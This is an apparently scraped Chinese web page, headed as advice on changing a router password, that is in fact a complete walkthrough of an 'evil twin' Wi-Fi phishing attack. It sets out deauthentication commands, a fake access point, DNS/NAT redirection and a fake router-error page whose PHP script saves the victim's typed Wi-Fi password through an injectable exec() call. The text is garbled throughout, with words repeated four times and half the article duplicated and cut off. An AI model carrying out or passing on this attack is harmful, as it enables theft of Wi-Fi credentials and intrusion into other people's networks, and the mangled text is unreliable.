机主如何修改无线路由器的密码

如何修改无线路由器的密码 时间:2021-04-04 阅读:()

伪造无线路由器错误信息来获取无线密码的方法前言:这篇文章出于我前段时间的一个想法,就是通过伪造无线路由器错误信息来欺骗机主,然后取得无线密码.

后来就不断地试验实践,最后成功了,就有了今天的这篇文章,高三比较忙,所以弄了这么久.

当然我不是为了教会大家破解别人的无线网络而写这篇文章,只是为了让大家了解无线网络的安全问题和交流技术,知道这种技术的原理,才能避免被攻击.

为了便于大多数读者理解,我尽量没有使用很多专业词汇,可能不够严谨,望见谅!

本文使用了以下这些开源软件,在这里感谢这些软件的开发者:aircrack-ng:aircrack-ng:aircrack-ng:aircrack-ng:http://www.

aircrack-ng.

org/http://www.

aircrack-ng.

org/http://www.

aircrack-ng.

org/http://www.

aircrack-ng.

org/dnsmasq:dnsmasq:dnsmasq:dnsmasq:http://www.

thekelleys.

org.

uk/dnsmasq/http://www.

thekelleys.

org.

uk/dnsmasq/http://www.

thekelleys.

org.

uk/dnsmasq/http://www.

thekelleys.

org.

uk/dnsmasq/doc:doc:doc:doc:http://www.

luyouqiwang.

com/http://www.

luyouqiwang.

com/http://www.

luyouqiwang.

com/http://www.

luyouqiwang.

com/lighttpd:lighttpd:lighttpd:lighttpd:http://www.

lighttpd.

net/http://www.

lighttpd.

net/http://www.

lighttpd.

net/http://www.

lighttpd.

net/php:php:php:php:http://php.

net/http://php.

net/http://php.

net/http://php.

net/overview:overview:overview:overview:首先简略地说说基本的思路,使用airodump-ngairodump-ngairodump-ngairodump-ng查看有那些客户端正在使用无线网络,然后通过aireplay-ngaireplay-ngaireplay-ngaireplay-ng持续攻击某个APAPAPAP,使该客户端保持可以搜索到自己的APAPAPAP,但是又连接不上的状态.

这时我们就马上伪造一个SSIDSSIDSSIDSSID和该AAAAPPPP相同不加密的APAPAPAP,因为普通的用户都是不懂技术的,正在和MMMMMMMM聊得欢,突然就断开了,这该多恼火~~~~这样一般该机主就会下意识地点击连接我们这个伪造的APAPAPAP,然后轻而易举地连接上了.

这时机主回到QQQQQQQQ,诶~~~~怎么还是连接不上然后就打开浏览器随便访问一个网络地址测试一下,这时我们就要让他打开事先准备好的网页,说他的APAPAPAP出错误了云云,然后然他输入无线密码来重启无线路由器排除故障,他一着急,就输入了自己的无线密码啦~~~~这时密码就会被提交到我们电脑上的phpphpphpphp,然后phpphpphpphp就把这个密码写入某个文件保存起来,哈哈!

不费吹灰之力对吧然后我们就停止对他APAPAPAP的攻击,神不知鬼不觉地~~~~机主见恢复正常了,就把这小插曲抛诸脑后啦!

这里面也有一点社会工程学的意思.

相关的原理和细节我在后面慢慢和大家叙述.

本文以安装了xubuntu12.

04.

3xubuntu12.

04.

3xubuntu12.

04.

3xubuntu12.

04.

3的笔记本电脑为系统环境,前段时间我安装了xbuntu13.

10xbuntu13.

10xbuntu13.

10xbuntu13.

10,结果各种不稳定各种错误,在HackingHackingHackingHacking的时候居然在serviceserviceserviceservice里面找不到Network-managerNetwork-managerNetwork-managerNetwork-manager,导致HackingHackingHackingHacking的时候网卡被关闭.

不得不感叹UbuntuUbuntuUbuntuUbuntu变得越来越用户友好,但是却越来越难配置.

所以我回到了xubuntu12.

04xubuntu12.

04xubuntu12.

04xubuntu12.

04,后来我也用过ArchLinuxArchLinuxArchLinuxArchLinux,很轻量很快速,可以轻易配置整个系统.

但是为了简单起见,本文还是使用了ubuntuubuntuubuntuubuntu作为系统环境.

行首是""""####""""代表是使用超级用户运行该命令,这都是约定俗成的.

不多说,另外配置文件和网页代码的内容我都用代码框框起来的了,需要执行的指令则是用黄色加亮.

一些命令的用途:airmon-ngairmon-ngairmon-ngairmon-ng:方便地将网卡配置成攻击时所需监听模式(monitor(monitor(monitor(monitormode)mode)mode)mode).

airodump-ngairodump-ngairodump-ngairodump-ng:监听无线网络,查看有那些活动的无线网络.

aireplay-ngaireplay-ngaireplay-ngaireplay-ng:对对方无线网络进行注入攻击,这里用来使客户端断线.

dnsmasq:dnsmasq:dnsmasq:dnsmasq:提供一个内网DNSDNSDNSDNS,以及dhcpdhcpdhcpdhcp服务.

lighttpdlighttpdlighttpdlighttpd:提供一个WebWebWebWeb服务器,用来显示我们伪造的错误信息页面.

php-cgiphp-cgiphp-cgiphp-cgi:lighttpdlighttpdlighttpdlighttpd通过fastcgifastcgifastcgifastcgi连接到phpphpphpphp,用来获取并保存用户输入的信息.

iptables:iptables:iptables:iptables:配置防火墙,因为hostapdhostapdhostapdhostapd要用到NATNATNATNAT(网络地址转换)hostapdhostapdhostapdhostapd:一个软APAPAPAP,等于把你的电脑变成一个无线无线路由器基本流程如下图所示,这里先解释下hackhackhackhack的基本流程:监听无线网络找到攻击目标》攻击目标使其断线》机主连接到伪造的APAPAPAP》机主客户端发出dhcpdhcpdhcpdhcp请求》dnsmasqdnsmasqdnsmasqdnsmasq接收到机主的请求,返回网络配置信息,DNDNDNDNSSSS服务器和路由的IPIPIPIP都设置为伪造APAPAPAP的IPIPIPIP》机主收到dnsmasqdnsmasqdnsmasqdnsmasq返回的信息,配置网络成功》机主试图访问http://www.

53tusiji.

cnhttp://www.

53tusiji.

cnhttp://www.

53tusiji.

cnhttp://www.

53tusiji.

cn,机主的浏览器向dnsmasqdnsmasqdnsmasqdnsmasq查询域名信息,dnsmasqdnsmasqdnsmasqdnsmasq返回正确的IPIPIPIP地址xxx.

xxx.

xxx.

xxxxxx.

xxx.

xxx.

xxxxxx.

xxx.

xxx.

xxxxxx.

xxx.

xxx.

xxx给机主的浏览器》机主的浏览器开始连接xxx.

xxx.

xxx.

xxxxxx.

xxx.

xxx.

xxxxxx.

xxx.

xxx.

xxxxxx.

xxx.

xxx.

xxx》数据包经过伪造APAPAPAP时,iptablesiptablesiptablesiptables把数据包的目标地址转换成本机,这样无论机主试图访问什么主机,最后都会连接到伪造APAPAPAP里面的WebWebWebWeb服务器lighttpdlighttpdlighttpdlighttpd》lighttpdlighttpdlighttpdlighttpd收到请求,用过rewriterewriterewriterewrite重定向到伪造的错误页面,这样无论机主请求的是什么页面,最后都会访问到我们伪造的错误页面》用户输入无线密码》lighttpdlighttpdlighttpdlighttpd把用户输入的数据传送给phpphpphpphp,phpphpphpphp把密码写入到/var/www/password/var/www/password/var/www/password/var/www/password.

开始工作:首先当然是切换到超级用户:$sudo$sudo$sudo$sudo-s-s-s-s安装所需全部软件:#apt-get#apt-get#apt-get#apt-getinstallinstallinstallinstallaircrackaircrackaircrackaircracklighttpdlighttpdlighttpdlighttpddnsmasqdnsmasqdnsmasqdnsmasqphp5-cgiphp5-cgiphp5-cgiphp5-cgi停止network-managernetwork-managernetwork-managernetwork-manager,以免干扰我们的操作:#service#service#service#servicenetwork-managernetwork-managernetwork-managernetwork-manager下载相关文件:访问http://pan.

baidu.

com/s/1mgI4bv6http://pan.

baidu.

com/s/1mgI4bv6http://pan.

baidu.

com/s/1mgI4bv6http://pan.

baidu.

com/s/1mgI4bv6,下载全部文件备用开启lighttpdlighttpdlighttpdlighttpd的phpphpphpphp支持:#lighttpd-enable-mod#lighttpd-enable-mod#lighttpd-enable-mod#lighttpd-enable-modfastcgi-phpfastcgi-phpfastcgi-phpfastcgi-php开始配置相关程序,为了方便大家我已经把一切都做好了.

复制dnsmasq.

confdnsmasq.

confdnsmasq.

confdnsmasq.

conf到/etc/dnsmasq.

conf/etc/dnsmasq.

conf/etc/dnsmasq.

conf/etc/dnsmasq.

conf复制lighttpd.

conflighttpd.

conflighttpd.

conflighttpd.

conf到/etc/lighttpd/lighttpd.

conf/etc/lighttpd/lighttpd.

conf/etc/lighttpd/lighttpd.

conf/etc/lighttpd/lighttpd.

conf复制hostapd.

confhostapd.

confhostapd.

confhostapd.

conf到/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf复制index.

html,passwd.

phpindex.

html,passwd.

phpindex.

html,passwd.

phpindex.

html,passwd.

php到/var/www//var/www//var/www//var/www/编辑/etc/php5/cgi/php.

ini/etc/php5/cgi/php.

ini/etc/php5/cgi/php.

ini/etc/php5/cgi/php.

ini,找到这一行:;cgi.

fix_pathinfo=1;cgi.

fix_pathinfo=1;cgi.

fix_pathinfo=1;cgi.

fix_pathinfo=1把最前面的"""";;;;""""号去掉,保存,这个配置选项是更改phpphpphpphp的目录信息,使最后phphphphpppp写入的密码文件放在正确的目录下(即/var/www//var/www//var/www//var/www/).

设置目录权限,这是为了让phpphpphpphp可以写入密码文件/var/www/password/var/www/password/var/www/password/var/www/password:#chmod#chmod#chmod#chmod777777777777/var/www//var/www//var/www//var/www/-R-R-R-R重新启动相关程序:#killall#killall#killall#killallphp-cgiphp-cgiphp-cgiphp-cgi#service#service#service#servicednsmasqdnsmasqdnsmasqdnsmasqrestartrestartrestartrestart#service#service#service#servicelighttpdlighttpdlighttpdlighttpdrestartrestartrestartrestart测试lighttpdlighttpdlighttpdlighttpd:在firefoxfirefoxfirefoxfirefox里面访问http://127.

0.

0.

1http://127.

0.

0.

1http://127.

0.

0.

1http://127.

0.

0.

1,测试网页是否能够正常显示,然后再访问http://127.

0.

0.

1/xxxxxxhttp://127.

0.

0.

1/xxxxxxhttp://127.

0.

0.

1/xxxxxxhttp://127.

0.

0.

1/xxxxxx,看看是否还能打开错误提示页面.

因为到时你并不知道用户会打开什么网站的什么页面,假设到时机主在浏览器里面访问的是http://www.

luyouqiwang.

com/tplink/http://www.

luyouqiwang.

com/tplink/http://www.

luyouqiwang.

com/tplink/http://www.

luyouqiwang.

com/tplink/,,,,因为我们搭建的""""网站""""并没有.

help/source.

help/source.

help/source.

help/source这个文件,就会出现404404404404错误,为了避免这个问题,所以我就使用了rewriterewriterewriterewrite技术,也就是地址重写技术.

这样用户只要是访问我们搭建出来的""""网站"""",无论在IPIPIPIP地址后面输入什么东西,都会访问到我写的错误页面index.

htmlindex.

htmlindex.

htmlindex.

html.

有意思吧rewriterewriterewriterewrite配置的细节在lighttpd.

conflighttpd.

conflighttpd.

conflighttpd.

conf里面:url.

rewrite=(url.

rewrite=(url.

rewrite=(url.

rewrite=("^/passwd.

php/(.

+)""^/passwd.

php/(.

+)""^/passwd.

php/(.

+)""^/passwd.

php/=>=>=>"$0","$0","$0","$0",index.

html"index.

html"index.

html"index.

html"))))这里rewriterewriterewriterewrite规则用了perlperlperlperl的正则表达式,以上配置的意思是:如果urlurlurlurl不是以passwd.

phpasswd.

phpasswd.

phpasswd.

phpppp开头的,全部重写到index.

htmlindex.

htmlindex.

htmlindex.

html,passwd.

phpasswd.

phpasswd.

phpasswd.

phpppp是用来保存密码的,我们当然不能重写它的地址.

关于passwd.

phppasswd.

phppasswd.

phppasswd.

php的内容我们接下来就解释.

测试php:php:php:php:这里随手输入一个密码看看,我输入了:""""123456789123456789123456789123456789""""这里的细节可以查看index.

htmlindex.

htmlindex.

htmlindex.

html文件,我在里买创建了一个表单::::method="">method="">method="">/>/>/>/>/>/>表单里面有一个密码输入框,一个提交按钮,当我们在密码输入框里面输入密码""""123456789123456789123456789123456789"""",点击""""确认重启""""按钮后,密码输入框里的内容就会被提交到""""passwd.

phppasswd.

phppasswd.

phppasswd.

php"""",这是浏览器就会打开一个地址:""""http://127.

0.

0.

1/passwd.

phppasswd=123456789http://127.

0.

0.

1/passwd.

phppasswd=123456789http://127.

0.

0.

1/passwd.

phppasswd=123456789http://127.

0.

0.

1/passwd.

phppasswd=123456789"""",地址后面的passwd=123456789passwd=123456789passwd=123456789passwd=123456789就是密码数据,然后我们就要想办法把这个密码数据保存下来.

具体是怎么保存的呢可以查看passwd.

phppasswd.

phppasswd.

phppasswd.

php,里面有这么两行:$com$com$com$com===="touch"touch"touch"touchpasswordpasswordpasswordpassword&&&&&&&&echoechoechoecho$_GET[passwd]$_GET[passwd]$_GET[passwd]$_GET[passwd]>>>>>>>>password";password";password";password";exec($com);exec($com);exec($com);exec($com);用到了phpphpphpphp的exec()exec()exec()exec()函数,这个函数就等于一个系统shellshellshellshell程序,可以在里面运行系统命令,这里运行了"touch"touch"touch"touchpasswordpasswordpasswordpassword&&&&&&&&echoechoechoecho$_GET[passwd]$_GET[passwd]$_GET[passwd]$_GET[passwd]>>>>>>>>password"password"password"password"这篇文章的读者应该都清楚这条命令的意思,&&&&&&&&前面的""""touchtouchtouchtouchpasswordpasswordpasswordpassword""""就是检测是否存在""""passwordpasswordpasswordpassword""""文件,如果不存在则新建一个,&&&&&&&&后面的命令用到了$_GET[passwd]$_GET[passwd]$_GET[passwd]$_GET[passwd],这个的作用就是获取urlurlurlurl后面passwdpasswdpasswdpasswd参数的内容,因为我们访问的urlurlurlurl为""""http://127.

0.

0.

1/passwd.

phppasswd=123456789http://127.

0.

0.

1/passwd.

phppasswd=123456789http://127.

0.

0.

1/passwd.

phppasswd=123456789http://127.

0.

0.

1/passwd.

phppasswd=123456789"""",也就等于获取passwd=123456789passwd=123456789passwd=123456789passwd=123456789里面的""""123456789123456789123456789123456789"""",,,,然后""""echoechoechoecho$_GET[passwd]$_GET[passwd]$_GET[passwd]$_GET[passwd]>>>>>>>>passwordpasswordpasswordpassword""""就等于把字符串""""123456789123456789123456789123456789""""追加到文件""""passwordpasswordpasswordpassword""""的末尾.

然后显示错误信息:echo("echo("echo("echo("很不幸!

进程出错!

");");");");echo("echo("echo("echo("请手动关闭路由器电源,两小时后重试!

故障应很快解除.

");");");");这里我耍了小花招,因为我们也没有办法真的让机主的无线路由器重启,只能让他自己关两个小时咯!

当我们搜索不到机主的无线路由器时,我们就知道机主已经输入了密码并且手动关闭了电源了.

然后我们就可以收工啦!

查看密码写入是否成功:#more#more#more#more/var/www/password/var/www/password/var/www/password/var/www/password显示123456789123456789123456789123456789,就表示我刚才输入的密码123456789123456789123456789123456789被保存到/var/www/password/var/www/password/var/www/password/var/www/password这个文件里面了,phpphpphpphp配置成功啦!

OK!

OK!

OK!

OK!

伪造的错误页面能运作了,继续下一步.

设置网卡为监听模式:#airmon-ng#airmon-ng#airmon-ng#airmon-ngstartstartstartstartwlan0wlan0wlan0wlan0airmon-ngairmon-ngairmon-ngairmon-ng其实是一个shellshellshellshell脚本,为了方便配置无线网络而编写的,命令运行后就会多出一个""""mon0mon0mon0mon0""""设备,这个设备是在wlanwlanwlanwlan0000的硬件基础上虚拟出来的,这时不影响你继续使用原来的wlan0wlan0wlan0wlan0,好用吧开始抓包监听:#airodump-ng#airodump-ng#airodump-ng#airodump-ngmon0mon0mon0mon0慢慢等候,抓到的包会越来越多,然后找一个信号比较好的,机主使用比较活跃的APAPAPAP,上面DataDataDataData这一栏下如果在跳动,就说明有人在使用这个无线路由器.

记下目标APAPAPAP的ESSIDESSIDESSIDESSID和BSSIDBSSIDBSSIDBSSID,这在我们接下来伪造路由器和注入攻击有用.

编辑/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf,找到这一行:ssid=testssid=testssid=testssid=testtesttesttesttest改成目标ESSIDESSIDESSIDESSID(也就是无线路由器名),,,,我这里改成wifi-XWZwifi-XWZwifi-XWZwifi-XWZ然后找到这一行:interface=wlan1interface=wlan1interface=wlan1interface=wlan1把里面的wlan1wlan1wlan1wlan1改成你的无线设备名,本文使用的无线网卡是wlan0,wlan0,wlan0,wlan0,就改成wlan0wlan0wlan0wlan0,,,,保存.

启动我们的伪造APAPAPAP:#hostapd#hostapd#hostapd#hostapd/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf设置wlan0wlan0wlan0wlan0的ipipipip地址,不然dnsmasqdnsmasqdnsmasqdnsmasq的dhcpdhcpdhcpdhcp功能会失效::::#ifconfig#ifconfig#ifconfig#ifconfigwlan0wlan0wlan0wlan0192.

168.

1.

1/24192.

168.

1.

1/24192.

168.

1.

1/24192.

168.

1.

1/24dhcpdhcpdhcpdhcp就是动态主机配置协议,用来自动配置网络,自动分配无线地址的,现在的设备默认都是使用dhcpdhcpdhcpdhcp分配地址了,如果没有安装dhcpdhcpdhcpdhcp服务器,那么无线设备就无法成功连接到我们伪造的无线路由器.

关于dnsmasqdnsmasqdnsmasqdnsmasq的dhcpdhcpdhcpdhcp配置可以看到dnsmasq.

confdnsmasq.

confdnsmasq.

confdnsmasq.

conf里面这两行:dhcp-range=192.

168.

1.

2,192.

168.

1.

100,255.

255.

255.

0,12hdhcp-range=192.

168.

1.

2,192.

168.

1.

100,255.

255.

255.

0,12hdhcp-range=192.

168.

1.

2,192.

168.

1.

100,255.

255.

255.

0,12hdhcp-range=192.

168.

1.

2,192.

168.

1.

100,255.

255.

255.

0,12h这一行配置了分配出去地网络地址范围是192.

168.

1.

2192.

168.

1.

2192.

168.

1.

2192.

168.

1.

2到192.

168.

1.

100,192.

168.

1.

100,192.

168.

1.

100,192.

168.

1.

100,还有子网掩码,还有租约时间是12h12h12h12h也就是12121212小时,这个不重要,这里不多说.

dhcp-option=option:router,192.

168.

1.

1dhcp-option=option:router,192.

168.

1.

1dhcp-option=option:router,192.

168.

1.

1dhcp-option=option:router,192.

168.

1.

1这一行配置了分配出去的网络配置信息中默认路由的IPIPIPIP地址,这里设置为伪造的路由器的IPIPIPIP地址""""192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1"""".

那么路由有什么作用呢路由就是用来转发网络数据包的设备,来实现不同网段的网络互连.

有一部电脑的内网IPIPIPIP地址为192.

168.

1.

5,192.

168.

1.

5,192.

168.

1.

5,192.

168.

1.

5,子网掩码为255.

255.

255.

0255.

255.

255.

0255.

255.

255.

0255.

255.

255.

0,想访问IPIPIPIP地址12.

12.

12.

1212.

12.

12.

1212.

12.

12.

1212.

12.

12.

12,这时它的设备就通过子网掩码计算出12.

12.

12.

1212.

12.

12.

1212.

12.

12.

1212.

12.

12.

12和它不是在同一个子网里面的,不能直接通信,它就直接把数据发送到默认路由192.

168.

1.

1,192.

168.

1.

1,192.

168.

1.

1,192.

168.

1.

1,让路由器帮它转发.

这里面还有一个DNSDNSDNSDNS的知识,DNSDNSDNSDNS就是域名系统的意思,简单说就是把域名转换成IPIPIPIP地址的服务,因为人类对数字不敏感,访问网站的时候要记住一串IPIPIPIP地址太麻烦了,所以就有了DNSDNSDNSDNS,比如你在你的浏览器里面访问www.

luyouqiwang.

comwww.

luyouqiwang.

comwww.

luyouqiwang.

comwww.

luyouqiwang.

com,那么你的浏览器就会先连接到DNSDNSDNSDNS服务器,查询到www.

luyouqiwang.

comwww.

luyouqiwang.

comwww.

luyouqiwang.

comwww.

luyouqiwang.

com对应的IPIPIPIP地址为119.

75.

218.

70119.

75.

218.

70119.

75.

218.

70119.

75.

218.

70,然后浏览器就开始和119.

75.

218.

70119.

75.

218.

70119.

75.

218.

70119.

75.

218.

70上服务器通信,整个DNSDNSDNSDNS查询过程不需要人工干预,而当你的浏览器访问不了DNSDNSDNSDNS服务器的时候,你也就无法正常上网咯!

而我们并不打算让连接到伪造路由器上的客户端访问外网的DNSDNSDNSDNS服务器,所以直接在伪造的路由器上面搭建一个DNSDNSDNSDNS服务器.

关于DNSDNSDNSDNS服务器的配置,dnsmasqdnsmasqdnsmasqdnsmasq这个软件默认就已经可以工作了,不需要额外的配置,这里就不多废话了.

设置网络地址转换,让所有数据包到返回到本机::::#iptables#iptables#iptables#iptables-t-t-t-tnatnatnatnat-A-A-A-APREROUTINGPREROUTINGPREROUTINGPREROUTING-s-s-s-s192.

168.

1.

0/24192.

168.

1.

0/24192.

168.

1.

0/24192.

168.

1.

0/24-i-i-i-iwlan0wlan0wlan0wlan0-j-j-j-jDNATDNATDNATDNAT--to--to--to--to192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1由于从机主在DNSDNSDNSDNS服务器上面查询到的IPIPIPIP地址五花八门,但是我们只希望他访问到我们搭建的获取密码的""""网站"""",所以我就使用了NATNATNATNAT技术,把所有来自wlan0,wlan0,wlan0,wlan0,网段192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1————————192.

168.

1.

254192.

168.

1.

254192.

168.

1.

254192.

168.

1.

254的数据包的目的地址都改为192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1,也就是伪造的路由器的IPIPIPIP地址,换句话说,无论他访问什么IPIPIPIP地址,加上rewriterewriterewriterewrite技术,机主是无论如何都会访问到我们搭建的""""网站"""",然后就把密码送上.

万事俱备,只欠东风,你得先让别人的手机断线,别人才有可能来连接你伪造的无线路由器对吧然后我们开始攻击目标APAPAPAP,其中参数-a-a-a-a后面的就是前面要你记下的目标路由器的BSSIDBSSIDBSSIDBSSID#aireplay-ng#aireplay-ng#aireplay-ng#aireplay-ngmon0mon0mon0mon0-0-0-0-00000--ignore-negative-one--ignore-negative-one--ignore-negative-one--ignore-negative-one-a-a-a-aD4:B1:10:F5:2D:34D4:B1:10:F5:2D:34D4:B1:10:F5:2D:34D4:B1:10:F5:2D:34等待吧!

这需要一点耐心和运气,等到""""鱼儿""""上勾后,查看""""送""""给你的密码吧::::#more#more#more#more/var/www/password/var/www/password/var/www/password/var/www/passwordPSPSPSPS:本来想到可以用DNSDNSDNSDNS泛解析的,就是让所有DNSDNSDNSDNS查询请求都返回本机地址(192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1),可是搞不定.

好像aircrack-ngaircrack-ngaircrack-ngaircrack-ng包里面的airbase-ngairbase-ngairbase-ngairbase-ng都可以创建一个软无线路由器,但是好像在我的机器上工作不怎么正常,就没研究.

另外为了能够解析DNSDNSDNSDNS,你的机器首先要连接上网络.

这是我获取别人的资料有意向的朋友进群:308169234308169234308169234308169234大家一起学习

后来就不断地试验实践,最后成功了,就有了今天的这篇文章,高三比较忙,所以弄了这么久.

当然我不是为了教会大家破解别人的无线网络而写这篇文章,只是为了让大家了解无线网络的安全问题和交流技术,知道这种技术的原理,才能避免被攻击.

为了便于大多数读者理解,我尽量没有使用很多专业词汇,可能不够严谨,望见谅!

本文使用了以下这些开源软件,在这里感谢这些软件的开发者:aircrack-ng:aircrack-ng:aircrack-ng:aircrack-ng:http://www.

aircrack-ng.

org/http://www.

aircrack-ng.

org/http://www.

aircrack-ng.

org/http://www.

aircrack-ng.

org/dnsmasq:dnsmasq:dnsmasq:dnsmasq:http://www.

thekelleys.

org.

uk/dnsmasq/http://www.

thekelleys.

org.

uk/dnsmasq/http://www.

thekelleys.

org.

uk/dnsmasq/http://www.

thekelleys.

org.

uk/dnsmasq/doc:doc:doc:doc:http://www.

luyouqiwang.

com/http://www.

luyouqiwang.

com/http://www.

luyouqiwang.

com/http://www.

luyouqiwang.

com/lighttpd:lighttpd:lighttpd:lighttpd:http://www.

lighttpd.

net/http://www.

lighttpd.

net/http://www.

lighttpd.

net/http://www.

lighttpd.

net/php:php:php:php:http://php.

net/http://php.

net/http://php.

net/http://php.

net/overview:overview:overview:overview:首先简略地说说基本的思路,使用airodump-ngairodump-ngairodump-ngairodump-ng查看有那些客户端正在使用无线网络,然后通过aireplay-ngaireplay-ngaireplay-ngaireplay-ng持续攻击某个APAPAPAP,使该客户端保持可以搜索到自己的APAPAPAP,但是又连接不上的状态.

这时我们就马上伪造一个SSIDSSIDSSIDSSID和该AAAAPPPP相同不加密的APAPAPAP,因为普通的用户都是不懂技术的,正在和MMMMMMMM聊得欢,突然就断开了,这该多恼火~~~~这样一般该机主就会下意识地点击连接我们这个伪造的APAPAPAP,然后轻而易举地连接上了.

这时机主回到QQQQQQQQ,诶~~~~怎么还是连接不上然后就打开浏览器随便访问一个网络地址测试一下,这时我们就要让他打开事先准备好的网页,说他的APAPAPAP出错误了云云,然后然他输入无线密码来重启无线路由器排除故障,他一着急,就输入了自己的无线密码啦~~~~这时密码就会被提交到我们电脑上的phpphpphpphp,然后phpphpphpphp就把这个密码写入某个文件保存起来,哈哈!

不费吹灰之力对吧然后我们就停止对他APAPAPAP的攻击,神不知鬼不觉地~~~~机主见恢复正常了,就把这小插曲抛诸脑后啦!

这里面也有一点社会工程学的意思.

相关的原理和细节我在后面慢慢和大家叙述.

本文以安装了xubuntu12.

04.

3xubuntu12.

04.

3xubuntu12.

04.

3xubuntu12.

04.

3的笔记本电脑为系统环境,前段时间我安装了xbuntu13.

10xbuntu13.

10xbuntu13.

10xbuntu13.

10,结果各种不稳定各种错误,在HackingHackingHackingHacking的时候居然在serviceserviceserviceservice里面找不到Network-managerNetwork-managerNetwork-managerNetwork-manager,导致HackingHackingHackingHacking的时候网卡被关闭.

不得不感叹UbuntuUbuntuUbuntuUbuntu变得越来越用户友好,但是却越来越难配置.

所以我回到了xubuntu12.

04xubuntu12.

04xubuntu12.

04xubuntu12.

04,后来我也用过ArchLinuxArchLinuxArchLinuxArchLinux,很轻量很快速,可以轻易配置整个系统.

但是为了简单起见,本文还是使用了ubuntuubuntuubuntuubuntu作为系统环境.

行首是""""####""""代表是使用超级用户运行该命令,这都是约定俗成的.

不多说,另外配置文件和网页代码的内容我都用代码框框起来的了,需要执行的指令则是用黄色加亮.

一些命令的用途:airmon-ngairmon-ngairmon-ngairmon-ng:方便地将网卡配置成攻击时所需监听模式(monitor(monitor(monitor(monitormode)mode)mode)mode).

airodump-ngairodump-ngairodump-ngairodump-ng:监听无线网络,查看有那些活动的无线网络.

aireplay-ngaireplay-ngaireplay-ngaireplay-ng:对对方无线网络进行注入攻击,这里用来使客户端断线.

dnsmasq:dnsmasq:dnsmasq:dnsmasq:提供一个内网DNSDNSDNSDNS,以及dhcpdhcpdhcpdhcp服务.

lighttpdlighttpdlighttpdlighttpd:提供一个WebWebWebWeb服务器,用来显示我们伪造的错误信息页面.

php-cgiphp-cgiphp-cgiphp-cgi:lighttpdlighttpdlighttpdlighttpd通过fastcgifastcgifastcgifastcgi连接到phpphpphpphp,用来获取并保存用户输入的信息.

iptables:iptables:iptables:iptables:配置防火墙,因为hostapdhostapdhostapdhostapd要用到NATNATNATNAT(网络地址转换)hostapdhostapdhostapdhostapd:一个软APAPAPAP,等于把你的电脑变成一个无线无线路由器基本流程如下图所示,这里先解释下hackhackhackhack的基本流程:监听无线网络找到攻击目标》攻击目标使其断线》机主连接到伪造的APAPAPAP》机主客户端发出dhcpdhcpdhcpdhcp请求》dnsmasqdnsmasqdnsmasqdnsmasq接收到机主的请求,返回网络配置信息,DNDNDNDNSSSS服务器和路由的IPIPIPIP都设置为伪造APAPAPAP的IPIPIPIP》机主收到dnsmasqdnsmasqdnsmasqdnsmasq返回的信息,配置网络成功》机主试图访问http://www.

53tusiji.

cnhttp://www.

53tusiji.

cnhttp://www.

53tusiji.

cnhttp://www.

53tusiji.

cn,机主的浏览器向dnsmasqdnsmasqdnsmasqdnsmasq查询域名信息,dnsmasqdnsmasqdnsmasqdnsmasq返回正确的IPIPIPIP地址xxx.

xxx.

xxx.

xxxxxx.

xxx.

xxx.

xxxxxx.

xxx.

xxx.

xxxxxx.

xxx.

xxx.

xxx给机主的浏览器》机主的浏览器开始连接xxx.

xxx.

xxx.

xxxxxx.

xxx.

xxx.

xxxxxx.

xxx.

xxx.

xxxxxx.

xxx.

xxx.

xxx》数据包经过伪造APAPAPAP时,iptablesiptablesiptablesiptables把数据包的目标地址转换成本机,这样无论机主试图访问什么主机,最后都会连接到伪造APAPAPAP里面的WebWebWebWeb服务器lighttpdlighttpdlighttpdlighttpd》lighttpdlighttpdlighttpdlighttpd收到请求,用过rewriterewriterewriterewrite重定向到伪造的错误页面,这样无论机主请求的是什么页面,最后都会访问到我们伪造的错误页面》用户输入无线密码》lighttpdlighttpdlighttpdlighttpd把用户输入的数据传送给phpphpphpphp,phpphpphpphp把密码写入到/var/www/password/var/www/password/var/www/password/var/www/password.

开始工作:首先当然是切换到超级用户:$sudo$sudo$sudo$sudo-s-s-s-s安装所需全部软件:#apt-get#apt-get#apt-get#apt-getinstallinstallinstallinstallaircrackaircrackaircrackaircracklighttpdlighttpdlighttpdlighttpddnsmasqdnsmasqdnsmasqdnsmasqphp5-cgiphp5-cgiphp5-cgiphp5-cgi停止network-managernetwork-managernetwork-managernetwork-manager,以免干扰我们的操作:#service#service#service#servicenetwork-managernetwork-managernetwork-managernetwork-manager下载相关文件:访问http://pan.

baidu.

com/s/1mgI4bv6http://pan.

baidu.

com/s/1mgI4bv6http://pan.

baidu.

com/s/1mgI4bv6http://pan.

baidu.

com/s/1mgI4bv6,下载全部文件备用开启lighttpdlighttpdlighttpdlighttpd的phpphpphpphp支持:#lighttpd-enable-mod#lighttpd-enable-mod#lighttpd-enable-mod#lighttpd-enable-modfastcgi-phpfastcgi-phpfastcgi-phpfastcgi-php开始配置相关程序,为了方便大家我已经把一切都做好了.

复制dnsmasq.

confdnsmasq.

confdnsmasq.

confdnsmasq.

conf到/etc/dnsmasq.

conf/etc/dnsmasq.

conf/etc/dnsmasq.

conf/etc/dnsmasq.

conf复制lighttpd.

conflighttpd.

conflighttpd.

conflighttpd.

conf到/etc/lighttpd/lighttpd.

conf/etc/lighttpd/lighttpd.

conf/etc/lighttpd/lighttpd.

conf/etc/lighttpd/lighttpd.

conf复制hostapd.

confhostapd.

confhostapd.

confhostapd.

conf到/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf复制index.

html,passwd.

phpindex.

html,passwd.

phpindex.

html,passwd.

phpindex.

html,passwd.

php到/var/www//var/www//var/www//var/www/编辑/etc/php5/cgi/php.

ini/etc/php5/cgi/php.

ini/etc/php5/cgi/php.

ini/etc/php5/cgi/php.

ini,找到这一行:;cgi.

fix_pathinfo=1;cgi.

fix_pathinfo=1;cgi.

fix_pathinfo=1;cgi.

